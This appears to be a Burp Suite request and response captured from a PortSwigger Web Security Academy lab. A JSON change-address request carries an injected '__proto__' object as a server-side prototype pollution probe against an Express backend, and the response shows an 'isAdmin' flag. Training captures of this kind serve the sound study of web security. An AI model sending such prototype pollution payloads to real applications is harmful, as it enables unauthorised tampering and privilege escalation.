 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host:
0a0d00d8041247cbd90a6ad800540078.web-security-academy.net
3 Cookie: session=6av4J6EASwMAcBKAOUoQGZaUZixXenCV
4 Content-Length: 207
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0a0d00d8041247cbd90a6ad800540078.web-security-academ
y.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a0d00d8041247cbd90a6ad800540078.web-security-academ
y.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"6av4J6EASwMAcBKAOUoQGZaUZixXenCV",
21 "__proto__":{
22 "foo":"bar"
23 }
24 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Sat, 12 Apr 2025 12:49:49 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}